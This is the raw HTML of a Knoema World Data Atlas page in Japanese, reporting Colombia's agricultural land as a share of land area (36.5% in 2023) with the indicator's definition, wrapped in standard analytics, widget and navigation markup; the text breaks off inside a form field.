

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jp.knoema.com/atlas/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%93%e3%82%a2/%e8%be%b2%e5%9c%b0%e5%9c%9f%e5%9c%b0%e9%9d%a2%e7%a9%8d%e3%81%ae
body_size: 17429
content:


<!DOCTYPE html>
<html lang="ja-JP" dir="ltr"  class="chrome chrome122" 	xmlns:fb="http://www.facebook.com/2008/fbml" >
<head runat="server" 	prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# knoema-com: http://ogp.me/ns/fb/knoema-com#" >
    		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NTMKTKM');</script>
		<!-- End Google Tag Manager -->

    
	
    <link rel="amphtml" href="http://jp.knoema.com/atlas/%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2/%E8%BE%B2%E5%9C%B0%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE?mode=amp" />


    <meta charset="utf-8" />
    <meta name="description" content="36.5 (%) in 2023. 農地は、永久的な作物下、および永続的な牧草地下の、耕地である土地面積の割合を指します。耕地には、FAOによって一時的な作物下での土地として定義された土地（二毛作された区域は一度カウント）、草刈り用や牧草地用の一時的な牧草地、市場や家庭菜園下の土地、一時的な休耕地が含まれます。移動耕作の結果として放棄された土地は除外されます。永久的な作物下の土地は、長期間土地を占有して作物を栽培し、ココア、コーヒー、ゴムなど、それぞれの収穫後植え替えする必要がない土地です。このカテゴリには、開花低木、果樹、ナッツの木、ブドウ下の土地が含まれますが、木材や樹木用に栽培された木の下の土地を除外します。永久的な牧草地は、天然作物と栽培作物を含め、飼料用に5年以上使用された土地です。" />
    <meta name="keywords" />
    <title>コロンビア 農地（土地面積の％）, 1960-2024 - knoema.com</title>

        <link rel="icon" type="image/png" href="/favicon.png" />
        <link rel="shortcut icon" type="image/png" href="/favicon.png" />

    <link rel="search" type="application/opensearchdescription+xml" title="Knoema" href="/OpenSearch.xml" />

	<link rel="alternate" hreflang="x-default" href="https://knoema.com/atlas/colombia/agricultural-land-as-a-share-of-land-area" />
		<link rel="alternate" hreflang="en" href="https://knoema.com/atlas/colombia/agricultural-land-as-a-share-of-land-area" />
		<link rel="alternate" hreflang="de" href="https://knoema.de/atlas/kolumbien/landwirtschaftliche-nutzfl&#228;che-percent-der-gesamtfl&#228;che" />
		<link rel="alternate" hreflang="ar" href="https://ar.knoema.com/atlas/كولومبيا/الأرض-الزراعية-percent-من-مساحة-الأرض" />
		<link rel="alternate" hreflang="pt" href="https://pt.knoema.com/atlas/col&#244;mbia/superf&#237;cie-agr&#237;cola-percent-da-superf&#237;cie-total" />
		<link rel="alternate" hreflang="ru" href="https://ru.knoema.com/atlas/колумбия/сельскохозяйтвенная-земля-percent-территории" />
		<link rel="alternate" hreflang="es" href="https://knoema.es/atlas/colombia/tierras-agr&#237;colas-percent-de-la-superficie-de-tierras" />
		<link rel="alternate" hreflang="hi" href="https://hi.knoema.com/atlas/colombia/agricultural-land-as-a-share-of-land-area" />
		<link rel="alternate" hreflang="ja" href="https://jp.knoema.com/atlas/コロンビア/農地土地面積の" />
		<link rel="alternate" hreflang="fr" href="https://knoema.fr/atlas/colombie/terre-agricole-percent-du-territoire" />
		<link rel="alternate" hreflang="zh" href="https://cn.knoema.com/atlas/哥伦比亚/农业用地占陆地面积百分比" />
    <link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/knlgfedckdhkgjinnhogmhkbcjpmmhko" />

    






    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
	WebFont.load({
		google: {
			families: [
				'PT Serif:400,400italic,700,700italic:latin,cyrillic',
				'PT Sans:400,400italic,700,700italic:latin,cyrillic'
			]
		}
	});
</script>

    <link href="/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet">

    
    
    
    
    
    
    
    

    

<link href="/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.page.4ed00b49cc8dd1939fbe5ee944656c4a17f369cb.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less" type="text/css" rel="stylesheet"/>    


    <link href="/assets.axd/Css/Page.490ad1007e15fe3a55cd0f737ecb62c9f7954158.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/indicator.d2b20e1bf3e8cd546d93407b4eb98731de43dcf4.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/buttons.7bf01d5c02e345641639b412a596275716ebd62c.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/dialog.9159fa3f13bdd4aadb9be366e1f255fb7c8bdad3.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Shared.6f1c41856266d34493b62c42479dab2505d4887b.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Knoema.562628e8066d15d549e21bf1d6fd962634ca97c4.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Shared/components.a033b9794df54d1cbd29b18941a1f24858d9b907.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less" type="text/css" rel="stylesheet"/>

    

	

<link href="/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less" type="text/css" rel="stylesheet"/>

    
    
    

    	<meta property="og:site_name" content="Knoema"/>
	<meta property="fb:app_id" content="146151782110139"/>     
	<meta property="og:title" content="コロンビア 農地（土地面積の％）, 1960-2024 - knoema.com"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://jp.knoema.com//atlas/コロンビア/農地土地面積の"/>
		<meta property="og:image" content="//cdn.knoema.com/flags/normal/co.png" />
		<meta property="og:description" content="36.5 (%) in 2023. 農地は、永久的な作物下、および永続的な牧草地下の、耕地である土地面積の割合を指します。耕地には、FAOによって一時的な作物下での土地として定義された土地（二毛作された区域は一度カウント）、草刈り用や牧草地用の一時的な牧草地、市場や家庭菜園下の土地、一時的な休耕地が含まれます。移動耕作の結果として放棄された土地は除外されます。永久的な作物下の土地は、長期間土地を占有して作物を栽培し、ココア、コーヒー、ゴムなど、それぞれの収穫後植え替えする必要がない土地です。このカテゴリには、開花低木、果樹、ナッツの木、ブドウ下の土地が含まれますが、木材や樹木用に栽培された木の下の土地を除外します。永久的な牧草地は、天然作物と栽培作物を含め、飼料用に5年以上使用された土地です。"/>

    	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="&#64;knoema" />
	<meta name="twitter:image:src" content="//cdn.knoema.com/flags/normal/co.png" />

    <script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.Modernizr){
document.write('<script src="/assets.axd/Js/modernizr/modernizr-2.8.3.2a9f796f4a987ffbb6fc3ec487f1468ee0af9394.js" type="text/javascript"><\/script>')
}
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.jQuery){
document.write('<script src="/assets.axd/Js/jQuery/jquery.24247e8d3ab7df912dc2056485c842e642d8e30d.js" type="text/javascript"><\/script>')
}
</script>
<script src="/assets.axd/Knoema.Registry.4cd41b7e636c41bd687e5cc6e81753b68ed58bd6.js" type="text/javascript"></script>
    	<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '1092026057590268'); // Insert your pixel ID here.
	fbq('track', 'PageView');
	</script>
	<noscript>
		<img height="1" width="1" style="display:none"
			 src="https://www.facebook.com/tr?id=1092026057590268&ev=PageView&noscript=1" />
	</noscript>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<script>
		if (window.location.hash.indexOf("signup=complete") > -1) {

			var provider = window.location.hash.split('=')[2];

			if (typeof fbq == "function")
				fbq("track", "Sign Up - Complete", {
					"Type": provider
				});
		}
	</script>

<!--Donut#[base64]#--><!-- Start of knoema Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=20db85b5-82b7-4b61-8698-2858fb43f816"></script>
<!-- End of knoema Zendesk Widget script -->
<script type="text/javascript">
	window.zESettings = {
	webWidget: {
		position: { horizontal: 'right', vertical: 'bottom' },
		color: {
			launcher: '#2050be', 
			launcherText: '#fff',
			header: '#2050be',
			button: '#2050be',
		}
	}
};
</script><!--EndDonut--></head>
<body>
			<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTMKTKM"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

	

	






<div id="site-holder" class=" v7 with-sidebar-left">

	

<div id="site-skip-links">
	<a accesskey="1" href="#site-main">
		Skip to Content  [accesskey '1']
		<small>You can also use Alt+C and Alt+X to switch between important focus areas</small>
	</a>
		<a accesskey="2" href="/" >Go to Homepage [accesskey '2']</a>
			<a accesskey="3" href="https://knoema.com/sys/login?returnUrl=%2Fatlas%2F%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2%2F%E8%BE%B2%E5%9C%B0%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE" rel="nofollow">Go to Login page [accesskey '3']</a>
</div>


	<div id="site-header" role="banner">
		<!--Donut#[base64]#-->

<link href="/fonts/poppins/style.css" rel="stylesheet">
<link href="/fonts/open-sans/style.css" rel="stylesheet">




<div class="wrapper v8">
	<div class="background-nav">
	</div>
	<div class="primary-nav" itemscope itemtype="http://schema.org/Organization">
		<div class="nav">
			<nav class="menu menu-hover">
				<a class="logo" id="home_v8 arrow" href="https://jp.knoema.com" itemprop="url"><span></span></a>
                <ul class="menu__list">
                    <li>
                        <a class="menu__link arrow">DataHub</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/datahub-overview" class="sub-menu__link">Overview</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-access" class="sub-menu__link">Access</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-search" class="sub-menu__link">Search</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-catalog" class="sub-menu__link">Catalog</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-analytics-workspace" class="sub-menu__link">Analytics Workspace</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-administration" class="sub-menu__link">Administration</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Solutions</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/solutions-digital-transformation" class="sub-menu__link">Digital Transformation</a>
                            </li>

                            <li>
                                <a href="https://knoema.net/workflow-automation" class="sub-menu__link">Workflow Automation</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Insights</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="/infographics" class="sub-menu__link">Data Stories</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/insights/data-brief" class="sub-menu__link">Industry Briefs</a>
                            </li>
                            
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Company</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/about-knoema" class="sub-menu__link">About</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/about-team" class="sub-menu__link">Team</a>
                            </li>
                            
                        </ul>
                    </li>
                </ul>
				<div class="nav-right-menu">
					<div class="lang hidden">
						
	<div class="site-language flags">

	<div class="img jp"></div> 
				<span class="current">ja</span>
				<span class="arrow"></span>
		<ul>
				<li>
					<div class="flag-block">
					<a href="https://knoema.com/atlas/コロンビア/農地土地面積の?origin=jp.knoema.com" >
	<div class="img us"></div> 
						English
					</a>
						<img src="https://knoema.com/langimg?sessionId=a0ac92ee-7fbb-440d-85d7-878b4941e652&amp;lang=en" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.de/atlas/コロンビア/農地土地面積の" >
	<div class="img de"></div> 
						Deutsch
					</a>
						<img src="https://knoema.de/langimg?sessionId=a0ac92ee-7fbb-440d-85d7-878b4941e652&amp;lang=de" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ar.knoema.com/atlas/コロンビア/農地土地面積の" >
	<div class="img sa"></div> 
						العربية
					</a>
						<img src="https://ar.knoema.com/langimg?sessionId=a0ac92ee-7fbb-440d-85d7-878b4941e652&amp;lang=ar" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://pt.knoema.com/atlas/コロンビア/農地土地面積の" >
	<div class="img br"></div> 
						portugu&#234;s
					</a>
						<img src="https://pt.knoema.com/langimg?sessionId=a0ac92ee-7fbb-440d-85d7-878b4941e652&amp;lang=pt" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ru.knoema.com/atlas/コロンビア/農地土地面積の" >
	<div class="img ru"></div> 
						русский
					</a>
						<img src="https://ru.knoema.com/langimg?sessionId=a0ac92ee-7fbb-440d-85d7-878b4941e652&amp;lang=ru" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.es/atlas/コロンビア/農地土地面積の" >
	<div class="img es"></div> 
						espa&#241;ol
					</a>
						<img src="https://knoema.es/langimg?sessionId=a0ac92ee-7fbb-440d-85d7-878b4941e652&amp;lang=es" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://hi.knoema.com/atlas/コロンビア/農地土地面積の" >
	<div class="img in"></div> 
						हिन्दी
					</a>
						<img src="https://hi.knoema.com/langimg?sessionId=a0ac92ee-7fbb-440d-85d7-878b4941e652&amp;lang=hi" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://jp.knoema.com/atlas/コロンビア/農地土地面積の" class="active" >
	<div class="img jp"></div> 
						日本語
					</a>
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.fr/atlas/コロンビア/農地土地面積の" >
	<div class="img fr"></div> 
						fran&#231;ais
					</a>
						<img src="https://knoema.fr/langimg?sessionId=a0ac92ee-7fbb-440d-85d7-878b4941e652&amp;lang=fr" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://cn.knoema.com/atlas/コロンビア/農地土地面積の" >
	<div class="img cn"></div> 
						中文
					</a>
						<img src="https://cn.knoema.com/langimg?sessionId=a0ac92ee-7fbb-440d-85d7-878b4941e652&amp;lang=zh" style="display:none" />
					</div>
				</li>
		</ul>

		<input id="SiteDefaultLocale" name="SiteDefaultLocale" type="hidden" value="English" />
		<input id="SiteCurrentLocale" name="SiteCurrentLocale" type="hidden" value="Japanese" />

	</div>


					</div>

						<span class="menu-access ">
							<ul class="menu__list access">
								<li>
									<a class="menu__link">Access</a>
									<ul class="sub-menu__list">
										<li>
											<a href="https://knoema.com/sys/login?returnUrl=%2Fatlas%2F%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2%2F%E8%BE%B2%E5%9C%B0%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE" class="sub-menu__link">Personal Account</a>
										</li>
										
									</ul>
								</li>
							</ul>
						</span>
				</div>
			</nav>
		</div>
	</div>
</div>


<!--EndDonut-->
	</div>
	<div id="site-navigation" aria-hidden="true">
		<!--Donut#[base64]#--><!--EndDonut-->
	</div>

		<div id="site-error">
		エラーが発生しました。 <a rel="nofollow" href="#" id="site-error-show">詳細</a>&nbsp;<a rel="nofollow" href="#" id="site-error-hide">隠す</a>
		<div id="site-error-details"></div>
	</div>
	<div id="restore">保存されていないページがあります。 <a rel="nofollow" id="restore-draft" href="#">復元</a> <a rel="nofollow" id="delete-draft" href="#">取り消す</a></div>
	<div id="message-box"><span></span></div>
	<div id="site-wai-aria">
		<div id="aria-alerts" role="alert" aria-atomic="true"></div>
		<div id="aria-statuses" role="status" aria-atomic="true"></div>
	</div>


	
	



	<div id="site-main" role="main" class="left-panel-hidden">
		






<div id="kn-social-bar">
			<input type="hidden" value="Page" name="dataResourceType" />
			<input type="hidden" name="dataId" />
		<input type="hidden" value="True" name="dataPublic" />
		<input type="hidden" value="False" name="doesNotHaveSnWidgets" />
			<input type="hidden" value="true" name="dataUserIsNotOwner" />
		<input type="hidden" value="True" name="nonPublicAccessKeyAllowed" />

</div>







<script type="application/ld+json">
{"@graph":[{"@context":["http://schema.org/",{"csvw":"http://www.w3.org/ns/csvw#"}],"@type":"Dataset","name":"コロンビア 農地（土地面積の％）","description":"36.5 (%) in 2023. 農地は、永久的な作物下、および永続的な牧草地下の、耕地である土地面積の割合を指します。耕地には、FAOによって一時的な作物下での土地として定義された土地（二毛作された区域は一度カウント）、草刈り用や牧草地用の一時的な牧草地、市場や家庭菜園下の土地、一時的な休耕地が含まれます。移動耕作の結果として放棄された土地は除外されます。永久的な作物下の土地は、長期間土地を占有して作物を栽培し、ココア、コーヒー、ゴムなど、それぞれの収穫後植え替えする必要がない土地です。このカテゴリには、開花低木、果樹、ナッツの木、ブドウ下の土地が含まれますが、木材や樹木用に栽培された木の下の土地を除外します。永久的な牧草地は、天然作物と栽培作物を含め、飼料用に5年以上使用された土地です。","url":"https://jp.knoema.com/atlas/%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2/%E8%BE%B2%E5%9C%B0%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE","keywords":["ワールド・データ・アトラス","コロンビア","Land Use"],"creator":{"@type":"Organization","url":"https://jp.knoema.com/","name":"Knoema","contactPoint":{"@type":"ContactPoint","contactType":"customer service","url":"https://jp.knoema.com/products/enterprise/contact","email":"info@knoema.com"}},"includedInDataCatalog":{"@type":"DataCatalog","url":"https://jp.knoema.com/atlas","name":"ワールド・データ・アトラス"},"datePublished":"2025-11-02","dateModified":"2025-11-02","distribution":[{"@type":"DataDownload","requiresSubscription":true,"fileFormat":"XLS","encodingFormat":"XLS","contentUrl":"https://jp.knoema.com/atlas/%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2/%E8%BE%B2%E5%9C%B0%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE","url":"https://jp.knoema.com/atlas/%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2/%E8%BE%B2%E5%9C%B0%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE"},{"@type":"DataDownload","requiresSubscription":true,"fileFormat":"CSV","encodingFormat":"CSV","contentUrl":"https://jp.knoema.com/atlas/%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2/%E8%BE%B2%E5%9C%B0%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE","url":"https://jp.knoema.com/atlas/%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2/%E8%BE%B2%E5%9C%B0%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE"},{"@type":"DataDownload","requiresSubscription":true,"fileFormat":"JSON","encodingFormat":"JSON","contentUrl":"https://jp.knoema.com/atlas/%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2/%E8%BE%B2%E5%9C%B0%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE","url":"https://jp.knoema.com/atlas/%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2/%E8%BE%B2%E5%9C%B0%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE"},{"@type":"DataDownload","requiresSubscription":true,"fileFormat":"SDMX","encodingFormat":"SDMX","contentUrl":"https://jp.knoema.com/atlas/%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2/%E8%BE%B2%E5%9C%B0%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE","url":"https://jp.knoema.com/atlas/%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2/%E8%BE%B2%E5%9C%B0%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE"}],"temporalCoverage":"2012/2023","spatialCoverage":"コロンビア","variableMeasured":"農地（土地面積の％）"}]}
</script>

	<div id="atlas-header">
		


	<div class="bread-crumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<a class="logo world-atlas" href="//jp.knoema.com/atlas" title="ワールド・データ・アトラス"></a>
		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//jp.knoema.com/atlas" class="like-title">ワールド・データ・アトラス</a>
			<meta itemprop="name" content="ワールド・データ・アトラス" />
			<meta itemprop="position" content="1" />
		</span>
<em></em>		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//jp.knoema.com/atlas/コロンビア">コロンビア</a>
			<meta itemprop="name" content="コロンビア" />
			<meta itemprop="position" content="2" />
		</span>
<em></em>		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//jp.knoema.com/atlas/コロンビア#土地利用">土地利用</a>
			<meta itemprop="name" content="土地利用" />
			<meta itemprop="position" content="3" />
		</span>
	</div>

		<input data-val="true" data-val-required="The IsSnowflakeView field is required." id="is-snowflake-view" name="IsSnowflakeView" type="hidden" value="False" />
	</div>

<div id="atlas" itemscope itemtype="http://schema.org/WebPageElement">
	<input type="hidden" id="countries-ids" />
	<input type="hidden" id="countries-group-name" />
	<input type="hidden" value="gold" id="premium-dialog-type" />
	<input type="hidden" value="True" id="blur-data" />
	


<input id="UA-ContentGroup" name="UA-ContentGroup" type="hidden" value="Atlas" /><input id="UA-ContentCountry" name="UA-ContentCountry" type="hidden" value="Colombia" /><input id="UA-ContentTopic" name="UA-ContentTopic" type="hidden" value="Land Use" /><input id="UA-ContentSource" name="UA-ContentSource" type="hidden" value="" /><input id="UA-ContentTier" name="UA-ContentTier" type="hidden" value="Premium" /><input id="UA-ContentIndicator" name="UA-ContentIndicator" type="hidden" value="Agricultural land as a share of land area" /><input id="UA-ContentRegion" name="UA-ContentRegion" type="hidden" value="" /><input id="UA-Tab" name="UA-Tab" type="hidden" value="" /><input id="UA-ContentYear" name="UA-ContentYear" type="hidden" value="2023" /><input id="UA-ContentMonth" name="UA-ContentMonth" type="hidden" value="" />

	<div class="search-result-item-header">
		<h1 class="page-name" itemprop="about">コロンビア - 農地（土地面積の％）</h1>
	</div>

			<div id="indicator">
				<div class="value">
					<span class="strong">36.5</span>
						<span class="italic">(%)</span>					、年度： 2023
				</div>

				<div class="indicator-description">
					
					<p class="description" itemprop="text">農地は、永久的な作物下、および永続的な牧草地下の、耕地である土地面積の割合を指します。耕地には、FAOによって一時的な作物下での土地として定義された土地（二毛作された区域は一度カウント）、草刈り用や牧草地用の一時的な牧草地、市場や家庭菜園下の土地、一時的な休耕地が含まれます。移動耕作の結果として放棄された土地は除外されます。永久的な作物下の土地は、長期間土地を占有して作物を栽培し、ココア、コーヒー、ゴムなど、それぞれの収穫後植え替えする必要がない土地です。このカテゴリには、開花低木、果樹、ナッツの木、ブドウ下の土地が含まれますが、木材や樹木用に栽培された木の下の土地を除外します。永久的な牧草地は、天然作物と栽培作物を含め、飼料用に5年以上使用された土地です。</p>
				</div>
			</div>

	<div id="buttons-container">

	</div>

			<div id="chart" class='compare'>
				<div>
					<div id="indicator-preview-host" class="gadget-host"></div>
				</div>
			</div>
		<input id="precision" type="hidden" value="1" />
		<form action="/WBWDI2019Jan/world-development-indicators-wdi" name="explore-data" method="post" target="_blank">
			<input id="data-descriptor" name="datadescriptor" type="hidden" value="{&quot;Header&quot;:[{&quot;DimensionId&quot;:&quot;Time&quot;,&quot;Members&quot;:[&quot;1960&quot;,&quot;1961&quot;,&quot;1962&quot;,&quot;1963&quot;,&quot;1964&quot;,&quot;1965&quot;,&quot;1966&quot;,&quot;1967&quot;,&quot;1968&quot;,&quot;1969&quot;,&quot;1970&quot;,&quot;1971&quot;,&quot;1972&quot;,&quot;1973&quot;,&quot;1974&quot;,&quot;1975&quot;,&quot;1976&quot;,&quot;1977&quot;,&quot;1978&quot;,&quot;1979&quot;,&quot;1980&quot;,&quot;1981&quot;,&quot;1982&quot;,&quot;1983&quot;,&quot;1984&quot;,&quot;1985&quot;,&quot;1986&quot;,&quot;1987&quot;,&quot;1988&quot;,&quot;1989&quot;,&quot;1990&quot;,&quot;1991&quot;,&quot;1992&quot;,&quot;1993&quot;,&quot;1994&quot;,&quot;1995&quot;,&quot;1996&quot;,&quot;1997&quot;,&quot;1998&quot;,&quot;1999&quot;,&quot;2000&quot;,&quot;2001&quot;,&quot;2002&quot;,&quot;2003&quot;,&quot;2004&quot;,&quot;2005&quot;,&quot;2006&quot;,&quot;2007&quot;,&quot;2008&quot;,&quot;2009&quot;,&quot;2010&quot;,&quot;2011&quot;,&quot;2012&quot;,&quot;2013&quot;,&quot;2014&quot;,&quot;2015&quot;,&quot;2016&quot;,&quot;2017&quot;,&quot;2018&quot;,&quot;2019&quot;,&quot;2020&quot;,&quot;2021&quot;,&quot;2022&quot;,&quot;2023&quot;,&quot;2024&quot;]}],&quot;Stub&quot;:[{&quot;DimensionId&quot;:&quot;series&quot;,&quot;Members&quot;:[&quot;1008500&quot;]},{&quot;DimensionId&quot;:&quot;country&quot;,&quot;Members&quot;:[1001130]}],&quot;Filter&quot;:[],&quot;RegionIdsRequired&quot;:false,&quot;RegionDimensionId&quot;:null,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;Frequencies&